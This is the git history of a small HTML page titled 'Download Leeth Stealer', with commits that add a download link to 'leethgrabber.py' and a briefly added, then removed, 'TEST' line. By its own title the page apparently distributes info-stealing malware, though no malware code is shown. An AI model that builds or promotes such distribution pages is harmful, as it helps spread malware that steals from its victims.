
==== download.html @ 3374961f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Download Leeth Stealer</title>
</head>
<body>

</body>
</html>

==== commit 479f3443: "Update download.html" ====
--- a/download.html
+++ b/download.html
@@ -6,6 +6,6 @@
     <title>Download Leeth Stealer</title>
 </head>
 <body>
-
+    <a href="leethgrabber.py">Download</a>
 </body>
 </html>

==== commit 1ea44ac3: "Update download.html" ====
--- a/download.html
+++ b/download.html
@@ -7,5 +7,6 @@
 </head>
 <body>
     <a href="leethgrabber.py">Download</a>
+    TEST
 </body>
 </html>

==== commit 6999df3d: "Update download.html" ====
--- a/download.html
+++ b/download.html
@@ -7,6 +7,5 @@
 </head>
 <body>
     <a href="leethgrabber.py">Download</a>
-    TEST
 </body>
 </html>
